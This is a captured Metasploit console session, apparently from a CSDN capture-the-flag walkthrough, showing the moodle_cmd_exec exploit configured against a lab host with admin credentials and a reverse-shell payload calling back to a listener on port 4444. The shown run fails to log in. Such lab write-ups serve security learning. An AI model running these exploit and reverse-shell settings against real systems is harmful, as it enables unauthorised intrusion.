 msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:h
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or
file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.182.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
BY OFFENSIVE SECURITY
msf5 exploit(multi/http/moodle_cmd_exec) > exploit
[*] Started reverse TCP double handler on 192.168.182.135:4444
[*] Authenticating as user: admin
[-] Exploit aborted due to failure: no-access: Login failed
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/moodle_cmd_exec) >
https://blog.csdn.net/qq_34801745